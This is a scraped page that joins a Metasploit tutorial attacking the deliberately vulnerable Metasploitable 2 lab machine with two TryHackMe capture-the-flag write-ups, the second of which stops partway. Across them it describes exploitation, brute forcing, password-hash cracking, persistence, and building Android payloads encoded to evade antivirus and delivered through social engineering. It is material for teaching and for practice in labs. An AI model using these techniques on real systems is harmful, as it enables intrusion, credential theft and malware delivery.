On CentOS/Redhat you can the yum utility to do the same:
If you’re not sure if you have Metasploit or not, you can confirm by typing msfconsole in your terminal:
Metasploit Tip: Start commands with a space to avoid saving them to history
As you can see my machine already has Metasploit Framework installed.
Metasploit changes its greeting messages every time you fire up the Metasploit Framework with the msfconsole command, so you might see a different greeting message when you run it.
You can also find out which version is installed once the program loads. Type in version and hit enter to get the answer:
I am using version 6. If you haven’t updated your Metasploit anytime soon, it’s a good idea to update it before starting to use it. This is because if the tool is old then the updated exploits will not get added to the database of your Metasploit Framework. You can update the program by the msfupdate command:
msf6 > msfupdate
[*] exec: msfupdate
msfupdate is no longer supported when Metasploit is part of the operating
system. Please use ‘apt update; apt install metasploit-framework’
As you can see the msfupdate command is not supported. This happened because Metasploit is already a part of the operating system in the Kali Linux updated versions. If you’re using older versions of the Kali Linux, this command will work fine for your system.
Now that you know how to install and update the Metasploit framework, let’s begin learning some of the basics related to Metasploit.
Basics of Penetration testing
Before we begin, let’s familiarize ourselves with some of the steps of a penetration test briefly. If you’re already familiar with the concept then you can just skip ahead to the good part. Let’s list some of the fundamental steps in penetration testing:
Information Gathering / Reconnaissance
Vulnerability Analysis
Exploitation
Post Exploitation
Report
1. Information gathering / Reconnaissance
At the very beginning of any penetration testing, information gathering is done. The more information you can gather about the target, the better it will be for you to know the target system and use the information later in the process. Information may include crucial information like the open ports, running services, or general information such as the domain name registration information. Various techniques and tools are used for gathering information about the target such as – nmap, zenmap, whois, nslookup, dig, maltego, etc.
One of the most used tools for information gathering and scanning is the nmap or Network Mapper utility. For a comprehensive tutorial for information gathering and nmap which you can check out from here.
2. Vulnerability Analysis
In this step, the potential vulnerabilities of the target are analyzed for further actions. Not all the vulnerabilities are of the same level. Some vulnerabilities may give you entire access to the system once exploited while some may only give you some normal information about the system. The vulnerabilities that might lead to some major results are the ones to go forward with from here. This is the step where Metasploit gives you a useful database to work with.
3. Exploitation
After the identified vulnerabilities have been analyzed, this is the step to take advantage of the vulnerabilities.
In this step, specific programs/exploits are used to attack the machine with the vulnerabilities.
You might wonder, where do these exploits come from?
Exploits come from many sources. One of the primary source is the vulnerability and exploit researchers. People do it because there is a lot at stake here i.e., there may be huge sums of money involved as a bounty.
Now, you may ask if the vulnerabilities are discovered, aren’t those application already fixed? The answer is yes, they are. But the fix comes around in the next update of the application.
Those who are already using the outdated version might not get the update and remains vulnerable to the exploits. The Metasploit Framework is the most suitable tool for this step. It gives you the option to choose from thousands of exploits and use them directly from the Metasploit console. New exploits are updated and incorporated in Metasploit regularly. You may also add some other exploits from online exploit databases like Exploit-DB.
Further, not all the exploits are ready-made for you to use. Sometimes you might have to craft your own exploit to evade security systems and intrusion detection systems. Metasploit also has different options for you to explore on this regard.
4. Post Exploitation
This is the step after you’ve already completed exploiting the target system. You’ve got access to the system and this is where you will decide what to do with the system. You may have got access to a low privilege user. You will try to escalate your privilege in this step. You may also keep a backdoor the victim machine to allow yourself to enter the system later whenever you want. Metasploit has numerous functionalities to help you in this step as well.
5. Report
This is the step that many penetration testers will have to complete. After carrying out their testing, the company or the organization will require them to write a detailed report about the testing and improvement to be done.
Now, after the long wait, let’s get into the basics of the actual program – Metasploit Framework.
In this section, we’ll learn all the basics related to Metasploit Framework. This will help us understand the terminologies related to the program and use the basic commands to navigate through.
As discussed earlier, Metasploit can be used in most of the penetration testing steps. The core functionalities that Metasploit provides can be summarized by some of the modules:
Exploits
Payloads
Auxiliaries
Encoders
Now we’ll discuss each of them and explain what they mean.
1. Exploits
Exploit is the program that is used to attack the vulnerabilities of the target. There is a large database for exploits on Metasploit Framework. You can search the database for the exploits and see the information about how they work, the time they were discovered, how effective they are, and so on.
2. Payloads
Payloads perform some tasks after the exploit runs. There are different types of payloads that you can use. For example, you could use the reverse shell payload, which basically generates a shell/terminal/cmd in the victim machine and connects back to the attacking machine.
Another example of a payload would be the bind shell. This type of shell creates a listening port on the victim machine, to which the attacker machine then connects. The advantage of a reverse shell over the bind shell is that the majority of the system firewalls generally do not block the outgoing connections as much as they block the incoming ones.
Metasploit Framework has a lot of options for payloads. Some of the most used ones are the reverse shell, bind shell, meterpreter, etc.
3. Auxiliaries
These are the programs that do not directly exploit a system. Rather they are built for providing custom functionalities in Metasploit. Some auxiliaries are sniffers, port scanners, etc. These may help you scan the victim machine for information gathering purposes. For example, if you see a victim machine is running ssh service, but you could not find out what version of ssh it is using – you could scan the port and get the version of ssh using auxiliary modules.
4. Encoders
Metasploit also provides you with the option to use encoders that will encrypt the codes in such a way that it becomes obscure for the threat detection programs to interpret. They will self decrypt and become original codes when executed. However, the encoders are limited and the anti-virus has many signatures of them already in their databases. So, simply using an encoder will not guarantee anti-virus evasion. You might get past some of the anti-viruses simply using encoders though. You will have to get creative and experiment changing the payload so it does not get detected.
Metasploit is open-source and it is written in Ruby. It is an extensible framework, and you can build custom features of your likings using Ruby. You can also add different plugins. At the core of the Metaslpoit framework, there are some key components:
msfconsole
msfdb
msfvenom
meterpreter
Let’s talk about each of these components.
1. msfconsole
This is the command line interface that is used by the Metasploit Framework. It enables you to navigate through all the Metasploit databases at ease and use the required modules. This is the command that you entered before to get the Metasploit console.
This is the tool that mimics its name and helps you create your own payloads (venoms to inject in your victim machine). This is important since your payload might get detected as a threat and get deleted by threat detection software such as anti-viruses or anti-malware.
This happens because the threat detection systems already has stored fingerprints of many malicious payloads. There are some ways you can evade detection. We’ll discuss this in the later section dedicated to msfvenom.
4. meterpreter
meterpreter is an advanced payload that has a lot of functionalities built into it. It communicates using encrypted packets. Furthermore, meterpreter is quite difficult to trace and locate once in the system. It can capture screenshots, dump password hashes, and many more.
Metasploit Framework is located in /usr/share/metasploit-framework/ directory. You can find out all about its components and look at the exploit and payload codes. You can also add your own exploits here to access it from the Metasploit console.
Let’s browse through the Metasploit directory:
Type in ls to see the contents of the directory:
As you can see, there is a directory called modules, which should contain the exploits, payloads, auxiliaries, encoders, as discussed before. Let’s get into it:
All the modules discussed are present here. However, evasion, nops, and post are the additional entries. The evasion module is a new entry to the Metasploit Framework, which helps create payloads that evade anti-virus (AV) detection. Nop stands for no operation, which means the CPU will just move to the next operation. Nops help create randomness in the payload – as adding them does not change the functionality of the program.
Finally, the post module contains some programs that you might require post-exploitation. For example, you might want to discover if the host you exploited is a Virtual Machine or a Physical Computer. You can do this with the checkvm module found in the post category. Now you can browse all the exploits, payloads, or others and take a look at their codes. Let’s navigate to the exploits directory and select an exploit. Then we’ll take a look at the codes of that exploit.
What you’re seeing now are the categories of the exploits. For example, the linux directory contains all the exploits that are available for Linux systems.
Let’s take a look at the exploits for ssh.
As you can see, all the exploits are written in Ruby, and thus, the extension of the files is .rb. Now let’s look at the code of a specific exploit using the cat command, which outputs the content directly on the terminal:
You can see the code for the exploit is shown here. The green marked section is the description of the exploit and the yellow marked portion is the options that can be set for this exploit.
The description reveals what function this exploit will perform. As you can see, it exploits a known vulnerability of Cisco UCS Director. The vulnerability is the default password of the machine, which, if unchanged, may be used to gain access to the system. If you are someone who knows Ruby and has a good grasp of how the vulnerability works, you can modify the code and create your own version of the exploit. That’s the power of the Metasploit Framework.
In this way, you can also find out what payloads are there in your Metasploit Framework, add your own in the directory, and modify the existing ones.
Now let’s move on to the fun stuff. In this section, we’ll talk about some of the basic Metasploit commands that you’re going to need all the time.
Fire up the Metasploit console by typing in msfconsole. Now you will see msf6 > indicating you’re in the interactive mode.
I have the msf6 shown here, where 6 represents the version of the framework and console. You can execute regular terminal commands from here as well, which means you don’t have to exit out of Metasploit Framework to perform some other tasks, making it super convenient. Here’s an example – msf6 > ls
The ls command works as it is intended to. You can use the help command to get a list of commands and their functions. Metasploit has very convenient help descriptions. They are divided into categories and easy to follow.
Now, let’s take a look at some important commands.
Show command
If you want to see the modules you currently have in your Metasploit Framework, you can use the show command. Show command will show you specific modules or all the modules. Show command requires an argument to be passed with it. Type in “show -h” to find out what argument the command takes:
For example, you can see all the exploits by using the command in the following way:
This will list all the existing exploits, which will be a long list, needless to say. Let’s look at how many encoders are there:
Show command can be used inside of any modules to get specific modules that are compatible. You’ll understand this better in the later sections.
Let’s imagine you found a service running on an open port on the target machine. If you also know which version of the service that machine is using – you might want to look for already known vulnerabilities of that service.
How do you find out if that service has any vulnerability which has ready-made exploits on Metasploit?
You guessed it – you must use the search utility of Metasploit.
It doesn’t even have to be the exploits, you can also find out payloads, auxiliaries, etc., and you can search the descriptions as well.
Let’s imagine I wanted to find out if Metasploit has anything related to Samba. Samba is an useful cross platform tool that uses the SMB (Server Message Block) protocol. It allows file and other resource sharing between Windows and Unix based-host. Let’s use the search command:
You can also notice the date and description of the exploit. There is also a metric called rank telling you how good the exploit is. The name is actually also the path of where the module is inside the /usr/share/metasploit-framework/
There is some useful information for the exploits written in the Rank, Check, and Disclosure columns. The rank of an exploit indicates how reliable the exploit is. The check functionality for an exploit lets you check whether the exploit will work or not before actually running it on a host. The disclosure date is the date a particular exploit became publicly available. This is a good indicator of how many systems will be affected by it.
A relatively new exploit will affect many of the machines running the service since they might not have updated the vulnerable application in the short time period.
The use command
After you’ve chosen the module you want to use, you can select the module by the use command followed by the name or the id of the module. Let’s use the first one we got from the search result:
You can also specify the number for the module:
Get the description of the module with the info command
If you’re not sure about a module you can always get the description and see what it does. As we showed you earlier, you could get the description by looking at the original code of the module. However, we’re going to show you a much faster and efficient way. For this, you have to use the command info after you’ve entered the use command to select an exploit:
As you can see, the info command shows a detailed description of the module. You can see the description of what it does and what options to use, including explanations for everything. You can also use the show info command to get the same result.
See the options you need to specify for the modules
For the modules, you will have to set some of the options. Some options will already be set. You will need to specify options like your target machine IP address, port, and things like this. The options will change according to what module you are using. You can see the options using the options or show options command. Let’s see this in action:
You can see the options for this specific exploit(unix/webapp/citrix_access_gateway_exec). You can also see the options for the default Payload (cmd/unix/reverse_netcat) for this exploit.
I have marked all the fields with different colors. The names are marked in green color. The current setting for each option is marked in pink. All of the fields are not required for the exploit to function. Some of them are optional. The mandatory ones will be listed as yes in the Required field marked in teal. Many of the options will be already filled out by default. You can either change them or keep them unchanged.
In this example, you can see the RHOSTS option does not have a current setting field value in it. This is where you will have to specify the target IP address. You will learn how to set it with the next command.
Use the set command to set a value to a variable
Set is one of the core commands of the Metasploit console. You can use this command to set context-specific values to a variable. For example, let’s try to set the target IP address for the above RHOSTS option field. Type in set RHOSTS [target IP]:
Now we’ve successfully set up the value of the RHOSTS variable with the set command. Let’s check if it worked or not. Type in show options:
The output shows the RHOSTS variable or option has the target machine IP address that we specified using the set command.
Choose the Payload
After we’ve specified the required options for our exploit, we have to set up the payload that we’ll be sending after the exploit successfully completes. There are a lot of payloads in all of Metasploit database. However, after selecting the exploit, you will get the only payloads that are compatible with the exploit. Here, you can use the show command usefully to see the available payloads:
Now you can choose any of the payloads that are listed. They are all compatible with the exploit. Let’s choose a different one rather than the default one. Here, we’ll use the set command to set the value of the payload variable to the name of the specific payload:
The output shows that the payload is set to (cmd/unix/reverse_ssh). Let’s set up the payload. Type in show options:
The option for the payload shows that the selected payload is now changed to our desired one (cmd/unix/reverse_ssh). You can set the payload options with the set command as well:
Here, we’ve set the local port for listening to 5000 from the default 4444. Let’s see our changes in the options.
Now that you’ve set up the exploit and the payload – you can start the fun. Let’s move on to the exploit commands.
Check if the exploit will work or not
Before going forward with the exploit, you might wonder if it is actually going to work or not. Let’s try to find out. We’ll have to use the “check” command to see the target host is vulnerable to the exploit we’ve set up –
As you can see, the target we’re attacking is not vulnerable to this exploit. So there’s no point in continuing this line of attacking. In reality, you’ll mostly know if the machine has the vulnerability to the exploit you’re running beforehand. This is just an example to illustrate what is possible.
We’ll show you an example of an exploitable machine in the next section. Keep on reading!
A penetration test walkthrough
In this section, I’ll demonstrate how penetration testing is done. I will be using the intentionally vulnerable Linux machine – Metasploitable 2. This machine is created to have its port open and running vulnerable applications. You can get Metasploitable on rapid7’s website.
Go to this link and fill up the form to download. After downloading Metasploitable, you can set it up in a VirtualBox or a VMware or any software virtualization apps. If you’re using VMware workstation player, you can just load it up by double clicking the Metasploitable configuration file from the downloaded files.
Before we begin, a word of caution – Always remember that infiltrating any system without permission would be illegal. It’s better to create your own systems and practice hacking into them rather than learning to do it in real systems that might be illegal.
Target identification and Host discovery
Now we’ll be performing the first step in any penetration testing – gathering information about the target host. I’ve created the Metasploitable system inside my local area network. So, I already know the IP address of the target machine. You might want to find out IP address of the target host in your case. You can use DNS enumeration for that case. DNS enumeration is the way to find out the DNS records for a host. You can use nslookup, dig, or host command to perform DNS enumeration and get the IP address associated with a domain. If you have access to the machine, you can just find out the IP address of the machine. For checking if the host is up, you can just use the ping command or use nmap for host discovery.
In my case, I ran ifconfig command on my Metasploitable machine, and got the IP address to be 192.168.74.129. Let’s see if our attack machine can ping the victim machine:
It’s clear that our attack machine can reach the victim machine. Let’s move on to the next step.
Port scanning & Service detection
This is the next step in the information gathering phase. Now we’ll find out what ports are open and which services are running in our victim machine. We’ll use nmap to run the service discovery:
As we can see, it’s party time for any penetration tester or hacker. There are too many ports open. The more open ports – the better the chance for one of the applications to be vulnerable. If you don’t know what we’re talking about, don’t worry. We’ve covered the scanning technique from the basics in a nmap tutorial that you can find here.
Vulnerability Analysis
Now that we’ve performed the service detection step, we know what versions of applications our victim is running. We just have to find out which one of them might be vulnerable. You can find out vulnerabilities just by googling about them, or you can also search them in your Metasploit database. Let’s do the latter, and search in Metasploit. Fire up your Metasploit console with the msfconsole command.
Let’s find out if the first application in the list, vsftpd 2.3.4 (which is an ftp service running on port 21) that we found in our service detection phase, has any exploits associated with it. Search for vsftpd in your Metasploit console:
Whoa! The first one is already a hit. As you can see, the exploit rank is excellent and you can execute backdoor commands with this exploit. However, you must remember that this is metasploitable you’re attacking. In real systems, you will not find a lot of backdated applications with vulnerabilities. Let’s move on and check if the other applications are vulnerable or not. Try to see if the openssh has any vulnerabilities:
However, this result is not so much promising. Still, we probably can brute force the system to get the login credentials. Let’s find out some more vulnerabilities before we start exploiting them. The ftp application ProFTPD 1.3.1 looks promising. Let’s search if anything is in the Metasploit database:
Seems like there is no specific mention of version 1.3.1 for the ProFTPD application. However, the other versions might still work. We’ll find that out very soon.
You can research each of the open port applications and find out what vulnerabilities might be associated with them. You can definitely use google and other exploit databases as well instead of only Metasploit.
Exploiting Vulnerabilities
This is the most anticipated step of the penetration test. In this step, we’ll exploit the victim machine in all its glory. Let’s begin with the most straightforward vulnerability to exploit that we found in the previous step. It is the VSFTPD 2.3.4 backdoor command execution exploit.
Exploiting the VSFTPD vulnerability
Let’s use the exploit (exploit/unix/ftp/vsftpd_234_backdoor):
After entering this command, you’ll see your command line will look like this:
This means you are using this exploit now. Let’s see the options for the exploit:
Let’s set up the RHOSTS as the target machine’s IP address (192.168.74.129 in my case):
See the options again:
Now you have to specify a payload as well. Let’s see what are our options:
Voila! We’ve successfully exploited the machine. We got the shell access. I ran the whoami command and got the reply as root. So, we have full access to the Metasploitable machine. We can do whatever the root can – everything!
Now before we show what to do after exploitation, let’s see some other methods of exploitation as well.
Keeping the sessions in the background
First, let’s keep the session we got in the background:
Type in background within the terminal, then type y and hit enter:
You can access this session anytime using the sessions command:
You can get back to the session by using the “-i” flag and specifying the ID. Do the following –
Exploiting samba smb
Did you notice that the netbios-ssn service was running on Samba in our victim machine’s port 139 and 445? There might be an exploit that we could use. But before that, there was no particular version written for the samba application. However, we have an auxiliary module in Metasploit that can find out the version for us. Let’s see this in action:
Now choose the smb scanner:
Now let’s see the options we have to set up:
We can set up the RHOSTS and THREADS here. The RHOSTS will be our target and the THREADS determine how fast will the program run. Let’s set them up:
Now run it:
The output gives us the version of the Samba – 3.0.20. Now we can find out the vulnerabilities associated with it. Let’s try google. A simple google search reveals this version is vulnerable to username map script command execution.
This is also available in Metasploit. Let’s perform a search:
As you can see, there is an exploit for this vulnerability with an excellent rank. Let’s use this one and try to gain access to the metasploitable machine:
We can see that the Payload options are already set up. I will not change it. You can change the LHOST to your attack machine’s IP address. We only need to set up the RHOSTS option:
Now let’s exploit:
As you can see the exploit sets up a reverse TCP handler to accept the incoming connection from the Victim machine. Then the exploit completes and opens a session. We can also see that the access level is root. Now let’s move on to another exploit keeping this session in the background.
Exploiting VNC
Now let’s try to exploit the VNC service running on our victim machine. If you search in Metasploit database, you will find no matching exploit for this one. This means you have to think of some other ways to get into this service. Let’s try to brute force the VNC login. We’ll be using the auxiliary scanner for vnc login:
We’ll be needing the VNC Authentication Scanner (3). Let’s select it:
We do not know what this auxiliary module does yet. Let’s find out. Remember the info command?
We can see the options this module will take. The description is also there. From the description, it becomes clear that this is a module that will try brute-forcing. Another conspicuous fact is that this module supports RFB protocol version 3.3, which is written in our discovered VNC service (protocol 3.3). If you’re wondering why this is related – VNC service uses RFB protocol. So this module is compatible with the VNC service in our victim machine. Let’s move forward with this.
We’ve already seen the options this module will take from the “info” command. The options marked in yellow are the important ones. Not all of them are required though. We can see the default password file (PASS_FILE) for the brute force will be (/usr/share/Metasploit-framework/data/wordlists/vnc_passwords.txt). We’ll not be changing this file. You might want to change this one if you’re doing real world tests that are not Metasploitable. We have to define RHOSTS. Let’s turn on STOP_ON_SUCCESS as well, which will stop the attack once the correct credentials are found. We’ll also increase the THREADS for faster operation, and set USER_AS_PASS to true, which will use the same username and password as well. Let’s set these up:
Now you can start running the brute force:
The brute force attempt was successful. We can see the username:password pair as well. There is no username set up here, and the password is just password. In real systems, most of the time the password will not be this simple. However, now you know how you can brute force the VNC authentication.
Now let’s try to login to the VNC with our cracked credentials. I’ll use the vncviewer command followed by the IP address of the victim machine:
At this point, you’ll have to provide the password. Type in password and you’ll get in:
Do you want to see the GUI version of the Metasploitable that we cracked just now? Here’s the view from the TightVNC application.
This is beautiful. Now you can pretty much do anything you desire. Now that we’ve shown you 3 ways you can exploit the Metasploitable with the Metasploit Framework, it’s time to show you the things you might have to do once you’ve gained access.
Post Exploitation tasks with Metasploit & Meterpreter
One of the tasks you might do after exploiting is keeping the session in the background while you work on the Metasploit Framework. We’ve already shown you how to do that in the previous section. However, if you exit from the session then that opened session will be gone.
You will need to exploit the machine once again to get another session. The same thing will happen if the victim chooses to reboot the machine. In this section, we’ll show you how to keep your access even if the victim reboots his/her machine.
One of the most useful tools after exploiting a target is the Meterpreter shell. It has many custom functionalities built into it that you don’t need to make a program or install any software to do.
What is Meterpreter?
Meterpreter is a Metasploit payload that gives an interactive shell that attackers may use and execute code on the victim system. It uses in-memory DLL injection to deploy. This allows Meterpreter to be fully deployed in the memory and it does not write anything to the disk. There are no new processes as Meterpreter gets injected into the affected process. It may also move to other operating processes. The forensic footprint of Meterpreter is therefore very small.
Upgrade to a meterpreter from shell
Meterpreter is an advanced payload for Metasploit that offers lots of functions after exploiting a system. But if you noticed, we didn’t get any meterpreter sessions from the exploits.
In fact, the exploits did not have an option to set meterpreter as a payload. Let’s learn how to upgrade to meterpreter from a shell. Let’s see the sessions we have at first using the sessions command:
As you can see, we have two sessions now with id 2 and 4. Both of these sessions are of unix cmd shell type. Now let’s try to upgrade to meterpreter. For this purpose, we’ll be using the shell to meterpreter exploit:
Let’s use the first one:
Now we have to specify the options. Remember the IDs of the sessions? Let’s try to upgrade the session ID 4:
Now exploit:
This exploit might not work properly the first time. Keep on trying again until it works. Now let’s look at the sessions again:
There is also another option to upgrade your shell session to meterpreter using the sessions command:
This is a much easier way. You can kill any sessions with the “sessions” command using the “-k” flag followed by the session ID. You can interact with any of the sessions using the “-i” flag with the sessions command. Let’s open session 3 that we just got –
As you can see, now we’re in meterpreter. There’s a lot a meterpreter console can do. You can type help to get a list of commands meterpreter supports. Let’s find out some of the functionalities that meterpreter can do.
Meterpreter functionalities
Meterpreter gives you loads of options for you to explore. You can get the commands by typing in “help” in meterpreter console. You can navigate the victim machine using the basic navigational commands of Linux. You can also download or upload some files into the victim system. There is a search option to search the victim machine with your desired keywords:
You can search for a file with the search command with -f flag:
Downloding any file is super straightforward as well:
You can enter the shell of the system anytime you like with the shell command:
Furthermore, there are some networking commands such as – arp, ifconfig, netstat, etc.
You can list the process running in the victim machine with the ps command. There is an option to see the PID of the process that has hosted the meterpreter:
In Windows systems, you may be able to migrate your meterpreter onto another process using the migrate command. You could also get keystrokes by using the keyscan_start and keyscan_dump depending on the system. On our victim machine, these commands are not supported:
You can always find out the capabilities from the help command. Always keep in mind, as long as you have the command execution abilities, you can just upload a script to the victim machine that will do the job for you.
Staying persistently on the exploited machine
As we told you earlier, if the victim system reboots, you will lose your active sessions. You might need to exploit the system once again or start the whole procedure from the very beginning – which might not be possible. If your victim machine runs Windows, there is an option called persistence in Metasploit, which will keep your access persistent. To do it you’ll have to use:
As you can see, this command does not work in our victim system. This is because it’s running on Linux. There is, however, an alternate option for keeping your access persistent on Linux machines as well.
For that purpose, you can use the crontab to do this. Cron is the task scheduler for Linux. If you’re not familiar with cron command in Linux, we suggest you follow an article that covers this topic in detail here.
Create custom payloads with msfvenom
msfvenom is a tool that comes with the Metasploit Framework.
With this tool, you can create custom payloads tailored to specific targets and requirements. Furthermore, you can attach payloads with other files that make your payload less suspicious. You can also edit the codes of your payloads and change them to evade detection by the threat detection systems. You can see all the options available for msfvenom by typing in msfvenom -h.
Check all options for creating your payload
To see all the options for creating the payload, you can list the modules by using the -l flag followed by the module type – which will be payload in our case.
You’ll get a long list of payloads in the output. You can use grep command to narrow the result down to your liking. Let’s say I wanted to create payloads for Android. I’ll use the following to list the payloads:
Now, imagine I wanted to use the marked payload (android/meterpreter/reverse_tcp). I will need to know what options I have to set. To see the options for the payload, you’ll have to use the -p flag to specify the payload and the --list-options flag as below:
There are loads of options for this exploit, as you can see. The options are divided into two categories. Basic options and Advanced options. You can create a payload just by setting up the basic options. However, advanced options are very important as well. They offer customization as well as play a crucial role to evade threat detection systems.
You can modify them and check how many anti-viruses detect it as a threat. Many online websites allow you to check your payloads. Keep in mind, however, that these systems might store your data and add them to the anti-virus database, rendering your payloads to be detected more often.
VirusTotal is a website that allows you to upload a file and check for viruses. There are online virus checkers for almost all the anti-virus packages (avast, avg, eset, etc.). At the end of this article, you’ll see me testing our payload on these websites.
Encoding your payload to evade detection
Before we create the payload, remember encoders? Encoders are the modules that encrypt the code so it becomes harder for the threat detection systems to detect it as a threat. Let’s see how to encode our payload. At first, list the encoder options available. I’ll use the ruby based encoders by grepping ruby:
Let’s set up the basic options and create a basic payload now:
Here, the LHOST is our IP address and LPORT is the port for the connection. You should change the default port to evade easy detection. Now, before we send this payload, we need to set up the handler for the incoming connection. Handler is just a program that will listen on a port for incoming connections, since the victim will connect to us. To do that, we’ll fire up msfconsole and search multi/handler:
As you can see, number 5 is our manual and Generic Payload Handler. Use this one and we must set our payload matching to the one we just used (/android/meterpreter/reverse_tcp) –
In the output, we can see that the default payload for exploit (multi/handler) was (generic/shell_reverse_tcp). So we set the payload to our desired one (android/meterpreter/reverse_tcp). Now let’s set up the LHOST to 192.168.74.128 (attack machine’s IP) and LPORT to 8080 just like we did when we created the payload:
Now you can run this exploit to start listening in for connections –
The meterpreter session will start as soon as the Android device installs the apk file. This concludes how you can create payloads with the msfvenom tool. You can send this apk out and ask the victims to install it by social engineering or go install it yourself if you have physical access. Bear in mind that violation of privacy and system penetration without permission is illegal and we suggest you use these techniques ethically for learning purposes only.
Checking if your payload can evade anti-virus programs
We’ve already told you how you might try to evade the anti-virus software. Let’s have some fun now. We’ll check how many viruses can detect our apk payload that we just created.
The result is phenomenal. Or, there might be something wrong here! The VirusTotal website might not properly work for the APK files. Whatever it may be, you now know how to create custom payloads for penetration testing.
Conclusion
In this tutorial, you learned about Metasploit Framework from the basics to the advanced level. You can experiment and practice to learn more on your own.
We showed you how to use Metasploit on an intentionally vulnerable machine Metasploitable 2. In reality, these types of backdated and vulnerable machines might not be present nowadays. However, there are so many vectors from where an attack might be possible. Keep on learning.
Remember to use your knowledge for the good. We hope you liked our tutorial. If you have something you’d like to ask, feel free to leave a comment. We’ll get back to you as soon as possible.
Hack The Box gives individuals, businesses and universities the tools they need to continuously improve their cybersecurity capabilities — all in one place.
Another day, another CTF writeup from tryhackme. This is my second boot2root writeup series. The challenge is rather easier compared to the first boot2root write-up. Less tricky and straight forward. Without further ado, let’s get it on.
Task 1: Capture the flag
As always, your task is to capture the user and the root flag.
Task 1-1: Capture user’s flag
First and foremost, launch your nmap scanner with the following command.
In a jiff, you will be presented two open ports, specifically Port 21 (FTP) and Port 22 (SSH). Let’s check the FTP port first.
OMG., who the hell put the entire system folder inside the FTP. In addition, everyone can access the FTP server. Moral of the story, direct the Anon user to a specific FTP directory (not the whole system) or secure the FTP with a password. Enough of that, let’s check the user flag inside the home directory.
That’s it, easy and straight forward.
Task 1-3: Capture the root’s flag
1) The GPG
There are tons of directory yet to be discovered. After a quick search, I come across an unusual filename called ‘notread’.
Inside the ‘notread’ directory, we have a PGP file and a private key. Download both files into your machine and let’s import the private key using the following command.
Uh-oh, guess we need a password to access the key. Maybe Mr.john can help us out, I mean John the Ripple (JtR). Without further ado, export the key into the hash and run JtR.
The password for the private key is ‘xbox360’. After that, input the password to import the private key.
Then, decrypt the backup.pgp file using the following command.
Once again, you will be prompt with another password field. Now, enter the ‘xbox360’ password into the field.
2) Crack the hash
After decrypted the PGP file, a shadow file contains two users’ hashed password shown on the terminal.
To identify the type of hashes, you can visit the hash . After performing a quick search, the hash-name for the root user is ‘ sha512crypt $6$, SHA512 (Unix) 2 ‘ while the hash-name for user melodias is ‘ md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5) 2 ‘ . Let’s do the hashcat crack using the following command.
I am going to use my host computer to crack the hash because of the hashcat inside the kali VMware does not support the GPU processor. You can refer to my for more detail.
After a few seconds, you will be prompted with the cracked password which is hikari (mean light in Japanese).
3) Capture the flag
Meanwhile, can we crack melodias’s hash? Nay, we can’t. A root password should be more than enough to solve this challenge. After that, log in to the root’s ssh shell using the following command.
Congratulation, you are now rooted in the machine. Let’s check for the flag.
Conclusion
That’s it, we just finished our second boot2root challenge by stuxnet. Hope you learn something new today. See ya ;)
tags: tryhackme - CTF - recon - crack
Thanks for reading. Follow my for latest update
If you like this post, consider a small . Much appreciated. :)
Vortex
Best Tooling For CTF
CyberSecurity CTF Tools
In addition a knowledge of basic Linux commands, access to the following tools (or equivalent tools) are recommended as preparation for an entry level Capture-the-Flag (CTF) competition. Use what ever works for you!
Greeting again, welcome back to another tryhackme CTF walkthrough. Today, we are going through the toughest puzzle-based CTF in tryhackme server. It took me around 2 and a half days to finish this challenge with major guidance from the creator, n0w4n. This write-up is specially written for people who lost inside the maze. I’m sure you will learn a lot from this room as it is rich in text encryption and cipher. Without further ado, let’s start the walkthrough.
Task 1: Capture the flag
There are 5 flags inside the machine. Gonna capture them all!
Task 1-0: Getting inside the machine
Your first task is to gain access to the machine. How you gonna do that?
1) Nmap
First and foremost, let’s fire up our Nmap scanner with the following command
There are 6 open ports available on the machine which is Port 21 (FTP), Port 22 (SSH), Port 80, Port 443 (Port) and Port 31337 (Unknown). Let check each of the port.
2) Port 21 (FTP)
There is a total 6 picture in the FTP server. Download each of them and check with the EXIF tool.
Combine all of them and you will something interesting. lol. We will skip port 22 since we are not sure about the login user and pass. Let’s move on to Port 80.
3) Port 80
Look like we get a 404 response from port 80. Next port, please.
4) Port 443
Make sure you add certificate execption for the port. Now, we got a message from Finn. Nothing we can do here, let’s move on the next port.
5) Port 31337
If you refer to the Nmap fingerprint of the port, you will notice something unusual. It looks like a communication socket to me. Whenever I try to communicate with the port using telnet, I got the following reply.
A magic word huh? Well, we have zero clues about the magic word. Great, we are stuck now. What to do? We haven’t brute force the webserver directory.
6) gobuster
gobuster is the way to go. However, a wrong wordlist will be going to cost you. After consulting with n0w4n, dirbuster/directory-list-lowercase-2.3-medium.txt is a suitable wordlist used to brute-force with. So, be patient, it going to take you some time.
After 10 to 20 mins, we are able to locate the hidden directory. /candybar/.
7) The candybar
A base32 text. We are going to decode this one. (Tips: just copy the text from the source code).
Huh, we don’t understand what the sentence means. Maybe a ceaser cipher?
After decoding the ciphertext using , we have to check with the SSL certificate.
There is a numerous way to check the SSL certificate. But the easiest way is using the browser.
Playing around the certificate, I stumble across two different domains. What does this mean? After consulting with the creator again, the webserver actually running with virtual hosting. Take a look at the , if you are not sure about virtual hosting. In short, virtual hosting is accessing multiple domains with only a single IP address. For Linux system, you need to configure your /etc/hosts. For window host, check .
After that, access to https://land-of-ooo (make sure you add https://).
8) Land-of-ooo
Now we found jake. If seem that nothing we can do about the page. Here goes the gobuster again.
This time is /yellowdog/
9) yellow dog
Make sure you trail a ‘/’ at the end of the directory or else, you will be redirected to Finn page. After surveying the website, nothing out of ordinary. Let’s try with gobuster again by using a recursive way.
Oops, look like we have another hidden directory, /bananastock/
10) Banana stock
I guess the banana guard speaking morse code. Once again, copy the morse code inside the page source and dump into .
The unknown symbol represents space. Sorry for the lousy translator. In the end, we get “THE BANANAS ARE THE BEST!!!”. We going to save it for later use. Time for another gobuster (I promise, this is the last time).
Well, well, well, another hidden directory. This time is /princess/
11) Princess
Is the princess bubblegum! Look like she got a little secret inside the lappy. Checking the source code of the page, it reveals another encrypted text.
It is an AES encrypted text message. All the information provided ease our way to decrypt the message. You can try the online AES decryption tool.
You still can decrypt the message without the VI. After that, we get a magic word: ricardio. Still, remember the port 31337? We can try to input this magic.
We got a username. Let give it a try on the SSH shell by using this username and a phrase we obtained before (THE BANANAS ARE THE BEST!!!)
Hacking success, we are not obtained the SSH shell.
Task 1-1: Flag 1
Time for our first flag which is located at apple-guards directory
Don’t even try to bother with flag.txt, it was an oopsie by the creator :). The file we are interested in here is the mail or mbox.
The file is hidden somewhere, by marceline. What is in your mind? We need to search for a file which is created by marceline. Maybe this command?
based on the color, it can tell us that file is an executable file. Run the file using ./helper (run inside the /etc/fonts directory)
